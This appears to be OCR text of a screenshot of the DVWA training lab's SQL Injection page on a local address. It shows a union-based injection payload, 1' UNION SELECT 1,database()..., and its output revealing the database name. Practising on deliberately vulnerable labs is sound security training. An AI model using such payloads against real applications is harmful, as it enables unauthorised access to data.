 Vulnerability: SQL Injection :: D
phpStudy_64
不安全
192.168.153.139/DVWA-master/vulnerabilities/sqli/?id=1'+
导入书签...
Finish setup
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,database() from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,database() from information_schema.schemata#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
英
17:12
2025/3/21